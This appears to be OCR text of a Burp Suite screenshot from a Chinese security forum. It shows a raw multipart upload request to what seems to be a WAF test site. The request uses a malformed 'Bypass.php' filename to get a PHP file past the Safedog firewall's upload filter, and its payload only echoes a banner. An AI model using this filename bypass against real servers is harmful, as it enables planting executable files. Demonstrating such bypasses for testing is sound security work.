 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
7 × 9 × ...
Go Cancel < > Target: http://waf.08sec.com ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: waf.08sec.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:30.0) Gecko/20100101 Firefox/30.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://waf.08sec.com/
Cookie:
Hm_lvt_20df8e3a49f8b4fa259218e4f8bccf34=1403661356,14036
94681,1403757246,1403836616;
Hm_lpvt_20df8e3a49f8b4fa259218e4f8bccf34=1403840142
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------213125897206
Content-Length: 240
-----------------------------213125897206
Content-Disposition: form-data; name="upfile";
filename="Bypass.php□"
Content-Type: application/octet-stream
<?php
echo 'Bypass safedog V3.3
08722-2014.06.27-www.08sec.com';
?>
-----------------------------213125897206--
? < + > Type a search term 0 matches
Response
Raw Hex
? < + > Type a search term 0 matches
Ready
zone.wooyun.org